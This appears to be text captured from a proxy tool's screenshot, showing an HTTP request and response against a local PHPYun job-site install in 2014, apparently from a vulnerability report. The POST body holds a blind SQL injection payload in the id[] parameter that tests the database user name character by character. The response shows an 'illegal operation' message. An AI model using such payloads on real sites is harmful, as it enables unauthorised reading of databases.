 Request
Raw Params Headers Hex
POST /phpyun/member/index.php?c=saveshow HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpyun/member/index.php?c=addshow
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
title_2=%CD%B7%CF%F1&id%5B%5D=if(substring(user(),1,1)=char(113),2,888))%23&submitbt
n=%B1%A3%B4%E6%CE%C4%BC%FE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 07:02:54 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 201
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php"><input id="layer_msg"
type="hidden" value="非法操作！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="3">